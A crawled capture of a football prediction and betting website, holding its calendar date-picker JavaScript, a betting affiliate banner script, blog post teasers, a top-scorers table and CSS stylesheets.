            var url = 'https://hotpredictionsite.com/get-top-scorers';

            $.ajax({
                type: 'GET',
                url: url+'/'+session,
                complete: function (response) {
                    $('#topScorers').html(response.responseText);
                }
            });
        }
    </script>
<script src="//cdnjs.cloudflare.com/ajax/libs/moment.js/2.5.1/moment.min.js"></script>
<script>
    window.active_sport = 1;
    window.allow_picks_date = false;
    var url = 'https://hotpredictionsite.com';

    !(function () {
        var today = moment();
        function Calendar(selector, events) {
            this.el = document.querySelector(selector);
            this.events = events;
            this.current = moment().date(1);
            this.draw();
            var current = document.querySelector(".today");
            if (current) {
                var self = this;
                window.setTimeout(function () {
                    self.openDay(current);
                }, 500);
            }
        }
        Calendar.prototype.draw = function () {
            this.drawHeader();
            this.drawMonth();
            this.drawLegend();
        };
        Calendar.prototype.drawHeader = function () {
            var self = this;
            if (!this.header) {
                this.header = createElement("div", "header");
                this.header.className = "header";
                this.title = createElement("h1");
                var right = createElement("div", "right");
                right.addEventListener("click", function () {
                    self.nextMonth();
                });
                var left = createElement("div", "left");
                left.addEventListener("click", function () {
                    self.prevMonth();
                });
                this.header.appendChild(this.title);
                this.header.appendChild(right);
                this.header.appendChild(left);
                this.el.appendChild(this.header);
            }
            this.title.innerHTML = this.current.format("MMMM YYYY");
        };
        Calendar.prototype.drawMonth = function () {
            var self = this;
            this.events.forEach(function (ev) {
                ev.date = self.current.clone().date(Math.random() * (29 - 1) + 1);
            });
            if (this.month) {
                this.oldMonth = this.month;
                this.oldMonth.className = "month out " + (self.next ? "next" : "prev");
                this.oldMonth.addEventListener("webkitAnimationEnd", function () {
                    self.oldMonth.parentNode.removeChild(self.oldMonth);
                    self.month = createElement("div", "month");
                    self.backFill();
                    self.currentMonth();
                    self.fowardFill();
                    self.el.appendChild(self.month);
                    window.setTimeout(function () {
                        self.month.className = "month in " + (self.next ? "next" : "prev");
                    }, 16);
                });
            } else {
                this.month = createElement("div", "month");
                this.el.appendChild(this.month);
                this.backFill();
                this.currentMonth();
                this.fowardFill();
                this.month.className = "month new";
            }
        };
        Calendar.prototype.backFill = function () {
            var clone = this.current.clone();
            var dayOfWeek = clone.day();
            if (!dayOfWeek) {
                return;
            }
            clone.subtract("days", dayOfWeek + 1);
            for (var i = dayOfWeek; i > 0; i--) {
                this.drawDay(clone.add("days", 1));
            }
        };
        Calendar.prototype.fowardFill = function () {
            var clone = this.current.clone().add("months", 1).subtract("days", 1);
            var dayOfWeek = clone.day();
            if (dayOfWeek === 6) {
                return;
            }
            for (var i = dayOfWeek; i < 6; i++) {
                this.drawDay(clone.add("days", 1));
            }
        };
        Calendar.prototype.currentMonth = function () {
            var clone = this.current.clone();
            while (clone.month() === this.current.month()) {
                this.drawDay(clone);
                clone.add("days", 1);
            }
        };
        Calendar.prototype.getWeek = function (day) {
            if (!this.week || day.day() === 0) {
                this.week = createElement("div", "week");
                this.month.appendChild(this.week);
            }
        };
        Calendar.prototype.drawDay = function (day) {
            var self = this;
            this.getWeek(day);
            var outer = createElement("div", this.getDayClass(day));
            outer.addEventListener("click", function () {
                var {_yy, _mm, _dd } = self.openDay(this);

                if(_mm < 10) { _mm = "0" + _mm }
                if(_dd < 10) { _dd = "0" + _dd }

                window.location.href = url + "?date=" + _yy + "-" + _mm + "-" + _dd;

            });
            var name = createElement("div", "day-name", day.format("ddd"));
            var number = createElement("div", "day-number", day.format("DD"));
            var events = createElement("div", "day-events");
            this.drawEvents(day, events);
            outer.appendChild(name);
            outer.appendChild(number);
            outer.appendChild(events);
            this.week.appendChild(outer);
        };
        Calendar.prototype.drawEvents = function (day, element) {
            if (day.month() === this.current.month()) {
                var todaysEvents = this.events.reduce(function (memo, ev) {
                    if (ev.date.isSame(day, "day")) {
                        memo.push(ev);
                    }
                    return memo;
                }, []);
                todaysEvents.forEach(function (ev) {
                    var evSpan = createElement("span", ev.color);
                    element.appendChild(evSpan);
                });
            }
        };
        Calendar.prototype.getDayClass = function (day) {
            classes = ['day'];
            if(day.month() !== this.current.month()) {
                classes.push('other');
            }

            if(day.month() == this.current.month()) {
                if (today.isSame(day, 'day')) {
                    classes.push('today');
                }
            }

            var t = new Date();
            if((day.month() + 1) == active_selected_month) {
                if(active_selected_date != t.getDate()) {
                    if(day.format('DD') == active_selected_date) {
                        classes.push('active');
                    }
                }
            }

            if((day.month() + 1) == (t.getMonth() + 1)) {
                if((day.format('DD') - t.getDate()) > 3) {
                    classes.push('disabled');
                }
            }

            if(day.format('YYYY') > t.getFullYear()) {
                // classes.push('disabled');
            }

//            if(day.format('YYYY') == t.getFullYear()) {
//                if((day.month() + 1) > (t.getMonth() + 1)) {
//                    classes.push('disabled');
//                }
//            }
            return classes.join(" ");
        };
        Calendar.prototype.openDay = function (el) {
            var details, arrow;
            var dayNumber = +el.querySelectorAll(".day-number")[0].innerText || +el.querySelectorAll(".day-number")[0].textContent;
            var day = this.current.clone().date(dayNumber);



            var _mm = (this.current.month() + 1);
            var _yy = this.current.year();
            var _dd = dayNumber;

            var currentOpened = document.querySelector(".details");
            if (currentOpened && currentOpened.parentNode === el.parentNode) {
                details = currentOpened;
                arrow = document.querySelector(".arrow");
            } else {
                if (currentOpened) {
                    currentOpened.addEventListener("webkitAnimationEnd", function () {
                        currentOpened.parentNode.removeChild(currentOpened);
                    });
                    currentOpened.addEventListener("oanimationend", function () {
                        currentOpened.parentNode.removeChild(currentOpened);
                    });
                    currentOpened.addEventListener("msAnimationEnd", function () {
                        currentOpened.parentNode.removeChild(currentOpened);
                    });
                    currentOpened.addEventListener("animationend", function () {
                        currentOpened.parentNode.removeChild(currentOpened);
                    });
                    currentOpened.className = "details out";
                }
                details = createElement("div", "details in");
                var arrow = createElement("div", "arrow");
                details.appendChild(arrow);
                el.parentNode.appendChild(details);
            }
            var todaysEvents = this.events.reduce(function (memo, ev) {
                if (ev.date.isSame(day, "day")) {
                    memo.push(ev);
                }
                return memo;
            }, []);
            this.renderEvents(todaysEvents, details);
            arrow.style.left = el.offsetLeft - el.parentNode.offsetLeft + 27 + "px";
            return { _yy, _mm, _dd };
        };
        Calendar.prototype.renderEvents = function (events, ele) {
            var currentWrapper = ele.querySelector(".events");
            var wrapper = createElement("div", "events in" + (currentWrapper ? " new" : ""));
            events.forEach(function (ev) {
                var div = createElement("div", "event");
                var square = createElement("div", "event-category " + ev.color);
                var span = createElement("span", "", ev.eventName);
                div.appendChild(square);
                div.appendChild(span);
                wrapper.appendChild(div);
            });
            if (!events.length) {
                var div = createElement("div", "event empty");
                var span = createElement("span", "", "No Events");
                div.appendChild(span);
                wrapper.appendChild(div);
            }
            if (currentWrapper) {
                currentWrapper.className = "events out";
                currentWrapper.addEventListener("webkitAnimationEnd", function () {
                    currentWrapper.parentNode.removeChild(currentWrapper);
                    ele.appendChild(wrapper);
                });
                currentWrapper.addEventListener("oanimationend", function () {
                    currentWrapper.parentNode.removeChild(currentWrapper);
                    ele.appendChild(wrapper);
                });
                currentWrapper.addEventListener("msAnimationEnd", function () {
                    currentWrapper.parentNode.removeChild(currentWrapper);
                    ele.appendChild(wrapper);
                });
                currentWrapper.addEventListener("animationend", function () {
                    currentWrapper.parentNode.removeChild(currentWrapper);
                    ele.appendChild(wrapper);
                });
            } else {
                ele.appendChild(wrapper);
            }
        };
        Calendar.prototype.drawLegend = function () {
            var legend = createElement("div", "legend");
            var calendars = this.events
                .map(function (e) {
                    return e.calendar + "|" + e.color;
                })
                .reduce(function (memo, e) {
                    if (memo.indexOf(e) === -1) {
                        memo.push(e);
                    }
                    return memo;
                }, [])
                .forEach(function (e) {
                    var parts = e.split("|");
                    var entry = createElement("span", "entry " + parts[1], parts[0]);
                    legend.appendChild(entry);
                });
            this.el.appendChild(legend);
        };
        Calendar.prototype.nextMonth = function () {
            this.current.add("months", 1);
            this.next = true;
            this.draw();
        };
        Calendar.prototype.prevMonth = function () {
            this.current.subtract("months", 1);
            this.next = false;
            this.draw();
        };
        window.Calendar = Calendar;
        function createElement(tagName, className, innerText) {
            var ele = document.createElement(tagName);
            if (className) {
                ele.className = className;
            }
            if (innerText) {
                ele.innderText = ele.textContent = innerText;
            }
            return ele;
        }
    })();
    !(function () {
        var data = [

        ];
        function addDate(ev) {}
        var calendar = new Calendar(".calendar", data);
    })();

</script>
    
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e73f7dd55ea640a1a2757312a3c2d480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://secure.betwaypartnersafrica.com/mediahandler/btag-P66641-PR22379-CM56427-TS240432/
body_size: -49
content:
document.write('<a href="https://www.betway.com.ng/?btag=P66641-PR22379-CM56427-TS240432&"; target="_blank"  rel="nofollow"><img src="https://secure.betwaypartnersafrica.com/imagehandler/65288b35-f5c8-4512-8662-6a58b29740d9/" border="0"  alt="" /></a>');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotpredictionsite.com/blog/post_api.php?count=3
body_size: 738
content:
<style>
    .blog-image-style {
        height: 100px!important;
    }
</style>
<div class="col-12">
    <div class="row">
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/download-manchester-united-anthem-theme/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="900" height="601" src="https://hotpredictionsite.com/blog/wp-content/uploads/2022/03/manchester-logo.jpg" class="attachment-large size-large wp-post-image" alt="manchester-logo glory glory" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2022/03/manchester-logo.jpg 900w, https://hotpredictionsite.com/blog/wp-content/uploads/2022/03/manchester-logo-300x200.jpg 300w, https://hotpredictionsite.com/blog/wp-content/uploads/2022/03/manchester-logo-768x513.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                    <div class="p-3">
                        <h5>Download 'Glory Glory' Manchester United Anthem  Theme Song + Lyrics</h5>
                    </div>
                </div>
            </a>
        </div>
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/best-betting-companies-in-uganda/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="1024" height="683" src="https://hotpredictionsite.com/blog/wp-content/uploads/2021/05/betway-uganda-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2021/05/betway-uganda-1024x683.jpg 1024w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/05/betway-uganda-300x200.jpg 300w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/05/betway-uganda-768x512.jpg 768w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/05/betway-uganda.jpg 1400w" sizes="(max-width: 1024px) 100vw, 1024px" />                    <div class="p-3">
                        <h5>Top 5 Best Betting Companies in Uganda & Welcome Bonus</h5>
                    </div>
                </div>
            </a>
        </div>
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/most-expensive-football-trophies-in-the-world/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="960" height="540" src="https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/World-cup.jpg" class="attachment-large size-large wp-post-image" alt="Most expensive football trophies in the world" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/World-cup.jpg 960w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/World-cup-300x169.jpg 300w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/World-cup-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />                    <div class="p-3">
                        <h5>Top 5 Most Expensive Football Trophies in the World</h5>
                    </div>
                </div>
            </a>
        </div>
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/bet9ja-agent-registration/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="865" height="474" src="https://hotpredictionsite.com/blog/wp-content/uploads/2022/04/bet9ja.png" class="attachment-large size-large wp-post-image" alt="bet9ja" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2022/04/bet9ja.png 865w, https://hotpredictionsite.com/blog/wp-content/uploads/2022/04/bet9ja-300x164.png 300w, https://hotpredictionsite.com/blog/wp-content/uploads/2022/04/bet9ja-768x421.png 768w" sizes="(max-width: 865px) 100vw, 865px" />                    <div class="p-3">
                        <h5>Bet9ja Agent Registration:How To Become A Verified Agent</h5>
                    </div>
                </div>
            </a>
        </div>
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/uefa-champions-league-winners-list/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="918" height="562" src="https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/coupe-uefa.png" class="attachment-large size-large wp-post-image" alt="coupe uefa" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/coupe-uefa.png 918w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/coupe-uefa-300x184.png 300w, https://hotpredictionsite.com/blog/wp-content/uploads/2021/12/coupe-uefa-768x470.png 768w" sizes="(max-width: 918px) 100vw, 918px" />                    <div class="p-3">
                        <h5>UEFA Champions League Winners List</h5>
                    </div>
                </div>
            </a>
        </div>
    
        <div class="col-sm-12 mb-3">
            <a href="https://hotpredictionsite.com/blog/best-football-academies-in-nigeria/">
                <div style="display: flex; justify-content: flex-start; align-items: center; background: white; border-radius: 0px 5px 5px 0px">
                    <img width="710" height="350" src="https://hotpredictionsite.com/blog/wp-content/uploads/2022/01/Screenshot_20220117-175352_1-1.jpg" class="attachment-large size-large wp-post-image" alt="football academy in nigeria" loading="lazy" srcset="https://hotpredictionsite.com/blog/wp-content/uploads/2022/01/Screenshot_20220117-175352_1-1.jpg 710w, https://hotpredictionsite.com/blog/wp-content/uploads/2022/01/Screenshot_20220117-175352_1-1-300x148.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" />                    <div class="p-3">
                        <h5>10 Best Football Academies in Nigeria</h5>
                    </div>
                </div>
            </a>
        </div>
    
</div>
</div>

<script>
    $(document).ready(function () {
        $('.attachment-large').addClass('blog-image-style');
        $('.attachment-large').removeAttr('width');
        $('.attachment-large').removeAttr('height');
    })
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotpredictionsite.com/get-top-scorers/2026
body_size: 1111
content:
<div class="mx-3 pt-5 pb-2">
    <div><h3 class="ml-sm-0">League Top 10 Highest Scorers</h3></div>
    <nav class="mt-2">
        <div class="nav nav-tabs" id="nav-tab" role="tablist">
            <a class="nav-item nav-link active" id="nav-epl-tab" data-toggle="tab" href="#nav-epl" role="tab" aria-controls="nav-epl" aria-selected="true">EPL</a>
            <a class="nav-item nav-link" id="nav-spa-tab" data-toggle="tab" href="#nav-spa" role="tab" aria-controls="nav-spa" aria-selected="false">SPA</a>
            <a class="nav-item nav-link" id="nav-ger-tab" data-toggle="tab" href="#nav-ger" role="tab" aria-controls="nav-ger" aria-selected="false">GER</a>
            
            <a class="nav-item nav-link" id="nav-fra-tab" data-toggle="tab" href="#nav-fra" role="tab" aria-controls="nav-fra" aria-selected="false">FRA</a>
        </div>
    </nav>
    <div class="tab-content" id="nav-tabContent">
        <div class="tab-pane fade show active" id="nav-epl" role="tabpanel" aria-labelledby="nav-epl-tab">
                            <div class="alert alert-warning mt-3">No data!</div>
                    </div>
        <div class="tab-pane fade" id="nav-spa" role="tabpanel" aria-labelledby="nav-spa-tab">
                            <div class="alert alert-warning mt-3">No data!</div>
                    </div>
        <div class="tab-pane fade" id="nav-ger" role="tabpanel" aria-labelledby="nav-ger-tab">
                            <div class="alert alert-warning mt-3">No data!</div>
                    </div>
        <div class="tab-pane fade" id="nav-ita" role="tabpanel" aria-labelledby="nav-ita-tab">
            <table class="table table-striped table-bordered" style="font-size: 12px;">
                <tr class="bg-dark text-white">
                    <th>Player</th>
                    <th><center>Matches</center></th>
                    <th><center>Goals</center></th>
                </tr>
                <tr>
                    <td>Ciro Immobile</td>
                    <td><center>31</center></td>
                    <td><center>27</center></td>
                </tr>
                <tr>
                    <td>Dušan Vlahovi?</td>
                    <td><center>21</center></td>
                    <td><center>17</center></td>
                </tr>
                <tr>
                    <td>Giovanni Pablo Simeone</td>
                    <td><center>33</center></td>
                    <td><center>16</center></td>
                </tr>
            </table>
        </div>
        <div class="tab-pane fade" id="nav-fra" role="tabpanel" aria-labelledby="nav-fra-tab">
                            <div class="alert alert-warning mt-3">No data!</div>
                    </div>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://hotpredictionsite.com/css/presets/preset1.css
body_size: 909
content:
a,.nav li a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover,.language-dropdown a:hover,.language-dropdown i.fa-globe,.sign-in li i,.nav-right .dropdown-menu li a:hover,.sign-in li a:hover,.category-item:hover .category-quantity,.category-item:hover .category-title,.ad-info .item-cat a:hover,.ad-info .item-price,.ad-meta .meta-content a:hover,.ad-meta .user-option a:hover,.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover,#view-ad h1,#services-ad .single-service li a:hover,.recommended-cta .single-cta a:hover,#accordion .panel-body label.checked:before,.slider-text h2,.slider-text span.icon a strong,.slider-text span a:hover,.slider-text a:hover,.add-image .fa-upload,.add-image label.upload-image:hover:before,.adpost-details .agreement label a:hover,.quick-rules .lead a:hover,.quick-rules li:before,.congratulations i,.congratulations h2,.user-account h2,.user-account .checkbox label:hover,.forgot-password a:hover,.next-stap h2 span,.next-stap .btn:hover,.next-stap .btn-info:hover,.ad-profile .user h2 a,.ad-profile .favorites-user a,.ad-profile .favorites-user small:hover,.ad-profile .user-menu li.active a,.ad-profile .user-menu li a:hover,.profile a.btn:hover,.profile a.btn:hover,.faq-page .panel-heading i:hover,.faq-page .panel-heading .panel-title:hover,.faq-page .active-faq.panel-heading .panel-title,.feedback .btn:hover,.footer-bottom a:hover,.tab-manu .nav-tabs li a:hover,.tab-manu .nav-tabs li a.active,#accordion .panel-body a:hover,#accordion .panel-body a:hover i,.contact-info address a:hover,.select-category li:before,.post-option li:hover a,.post-option li a:hover,.post-option li.active a,.post-option li.link-active a,#accordion .panel-body h5 i,#accordion a.see-more:hover,.postdetails li a:hover,.postdetails li.active a,.postdetails .edit:hover,.short-info li a:hover,.short-info li a span,.checkbox label.checked:before,.user-account .checkbox .checked,#home-section h1,.category-menu li a:hover,.home-banner .dropdown.category-dropdown a:hover,.home-banner .contact-form .form-control:hover,#countdown li span,.pricing-section .pric li i.fa-check,.found-section h1,.cta.cta-two h3,.workshop-traning .workshop h3 a:hover,.job-ad-item .ad-info span a:hover,.job-ad-item a:hover,.category-dropdown a:hover,.dropdown-menu>li>a:hover,.single-service li a:hover,.explore-nearby .ad-info h4 a:hover,.company-info li a:hover,.job-short-info li a:hover,.workshop-traning .btn.btn-primary:hover,.see-more button:hover,.buttons a.btn:hover,.user-account .nav-tabs>li.active>a,.resume-content .icons,.profile-info address a:hover,.navbar-toggler,.card-header button,.card-body a:hover,.card-body a:hover i,.card-body label.checked:before,.checkbox label.checked:before{color:#00a651}.btn.btn-primary,.navbar-default .navbar-toggle .icon-bar,#header a.btn:hover,.banner-form button.form-control,a.verified i,.pagination>li>a:hover,.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.user-account .btn,.user-page .btn-primary:hover,.profile a.btn,.feedback .btn,.pricing-section .pric .popular h2,.badge,.home-banner .contact-form .form-control,.download-button a.btn:hover,.post-resume .upload-image:hover,.post-resume form .buttons a.btn:hover,.slider-handle,.slider-selection{background-color:#00a651}.slider-selection{background:none repeat scroll 0 0 #00a651}.form-control:focus,.navbar-default .navbar-toggle,.banner-form button.form-control,.home-banner .contact-form .form-control,.col-to-action .form-control,.buttons a.btn,.post-resume form .buttons a.btn:hover,.navbar-toggler{border-color:#00a651}.featured-image a i:after{border-right:40px solid #00a651}#something-sell .btn.btn-primary,.next-stap .btn:hover,.profile a.btn,.feedback .btn,.feedback .btn:hover,.profile a.btn:hover,.pagination>li>a:hover,.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,#something-sell a.btn:hover,.buttons a.btn:hover{border:1px solid #00a651}.adpost-details input[type=radio]+label:before{border:2px solid #00a651}.adpost-details input[type=radio]:checked+label:after{border:5px solid #00a651}.rating input[type=radio]+label:before,.rating input[type=radio]:checked+label:after{border:0!important}.team-social,.col-to-action.parallax-section:before{background-color:rgba(0,166,81,.74)}.upcoming-overlay{background-color:rgba(0,0,0,.5)}#main{background-image:url(../../images/bg/main.png)}#download.parallax-section:before{background:-moz-linear-gradient(left,rgba(55,180,78,0.9) 0%,rgba(49,178,91,0.9) 24%,rgba(27,171,137,0.96) 77%,rgba(21,169,151,0.94) 100%);background:-webkit-linear-gradient(left,rgba(55,180,78,0.9) 0%,rgba(49,178,91,0.9) 24%,rgba(27,171,137,0.96) 77%,rgba(21,169,151,0.94) 100%);background:linear-gradient(to right,rgba(55,180,78,0.9) 0%,rgba(49,178,91,0.9) 24%,rgba(27,171,137,0.96) 77%,rgba(21,169,151,0.94) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#37b44e',endColorstr='#f015a997',GradientType=1 )}

--- FILE ---
content_type: text/css
request_url: https://hotpredictionsite.com/sweetalert/sweetalert.css
body_size: 2382
content:
body.stop-scrolling{height:100%;overflow:hidden;}.sweet-overlay{background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";background-color:rgba(0,0,0,0.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:10000;}.sweet-alert{background-color:white;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:99999;}@media all and (max-width: 540px) {.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px;}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:25px 0;padding:0;line-height:40px;display:block;}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;text-align:inherit;float:none;margin:0;padding:0;line-height:normal;}.sweet-alert fieldset{border:none;position:relative;}.sweet-alert .sa-error-container{background-color:#f1f1f1;margin-left:-17px;margin-right:-17px;overflow:hidden;padding:0 10px;max-height:0;webkit-transition:padding 0.15s,max-height 0.15s;transition:padding 0.15s,max-height 0.15s;}.sweet-alert .sa-error-container.show{padding:10px 0;max-height:100px;webkit-transition:padding 0.2s,max-height 0.2s;transition:padding 0.25s,max-height 0.25s;}.sweet-alert .sa-error-container .icon{display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:white;line-height:24px;text-align:center;margin-right:3px;}.sweet-alert .sa-error-container p{display:inline-block;}.sweet-alert .sa-input-error{position:absolute;top:29px;right:26px;width:20px;height:20px;opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all 0.1s;transition:all 0.1s;}.sweet-alert .sa-input-error::before,.sweet-alert .sa-input-error::after{content:"";width:20px;height:6px;background-color:#f06e57;border-radius:3px;position:absolute;top:50%;margin-top:-4px;left:50%;margin-left:-9px;}.sweet-alert .sa-input-error::before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.sweet-alert .sa-input-error::after{-webkit-transform:rotate(45deg);transform:rotate(45deg);}.sweet-alert .sa-input-error.show{opacity:1;-webkit-transform:scale(1);transform:scale(1);}.sweet-alert input{width:100%;box-sizing:border-box;border-radius:3px;border:1px solid #d7d7d7;height:43px;margin-top:10px;margin-bottom:17px;font-size:18px;box-shadow:inset 0px 1px 1px rgba(0,0,0,0.06);padding:0 12px;display:none;-webkit-transition:all 0.3s;transition:all 0.3s;}.sweet-alert input:focus{outline:none;box-shadow:0px 0px 3px #c4e6f5;border:1px solid #b4dbed;}.sweet-alert input:focus::-moz-placeholder{transition:opacity 0.3s 0.03s ease;opacity:0.5;}.sweet-alert input:focus:-ms-input-placeholder{transition:opacity 0.3s 0.03s ease;opacity:0.5;}.sweet-alert input:focus::-webkit-input-placeholder{transition:opacity 0.3s 0.03s ease;opacity:0.5;}.sweet-alert input::-moz-placeholder{color:#bdbdbd;}.sweet-alert input:-ms-input-placeholder{color:#bdbdbd;}.sweet-alert input::-webkit-input-placeholder{color:#bdbdbd;}.sweet-alert.show-input input{display:block;}.sweet-alert .sa-confirm-button-container{display:inline-block;position:relative;}.sweet-alert .la-ball-fall{position:absolute;left:50%;top:50%;margin-left:-27px;margin-top:4px;opacity:0;visibility:hidden;}.sweet-alert button{background-color:#8CD4F5;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;-webkit-border-radius:4px;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer;}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,0.5),inset 0 0 0 1px rgba(0,0,0,0.05);}.sweet-alert button:hover{background-color:#7ecff4;}.sweet-alert button:active{background-color:#5dc2f1;}.sweet-alert button.cancel{background-color:#C1C1C1;}.sweet-alert button.cancel:hover{background-color:#b9b9b9;}.sweet-alert button.cancel:active{background-color:#a8a8a8;}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,0.8) 0px 0px 2px,rgba(0,0,0,0.0470588) 0px 0px 0px 1px inset!important;}.sweet-alert button[disabled]{opacity:.6;cursor:default;}.sweet-alert button.confirm[disabled]{color:transparent;}.sweet-alert button.confirm[disabled]~.la-ball-fall{opacity:1;visibility:visible;transition-delay:0s;}.sweet-alert button::-moz-focus-inner{border:0;}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none!important;}.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false]{padding-bottom:40px;}.sweet-alert .sa-icon{width:80px;height:80px;border:4px solid gray;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box;}.sweet-alert .sa-icon.sa-error{border-color:#F27474;}.sweet-alert .sa-icon.sa-error .sa-x-mark{position:relative;display:block;}.sweet-alert .sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px;}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px;}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px;}.sweet-alert .sa-icon.sa-warning{border-color:#F8BB86;}.sweet-alert .sa-icon.sa-warning .sa-body{position:absolute;width:5px;height:47px;left:50%;top:10px;-webkit-border-radius:2px;border-radius:2px;margin-left:-2px;background-color:#F8BB86;}.sweet-alert .sa-icon.sa-warning .sa-dot{position:absolute;width:7px;height:7px;-webkit-border-radius:50%;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86;}.sweet-alert .sa-icon.sa-info{border-color:#C9DAE1;}.sweet-alert .sa-icon.sa-info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1;}.sweet-alert .sa-icon.sa-info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1;}.sweet-alert .sa-icon.sa-success{border-color:#A5DC86;}.sweet-alert .sa-icon.sa-success::before,.sweet-alert .sa-icon.sa-success::after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.sweet-alert .sa-icon.sa-success::before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px;}.sweet-alert .sa-icon.sa-success::after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px;}.sweet-alert .sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2;}.sweet-alert .sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.sweet-alert .sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2;}.sweet-alert .sa-icon.sa-success 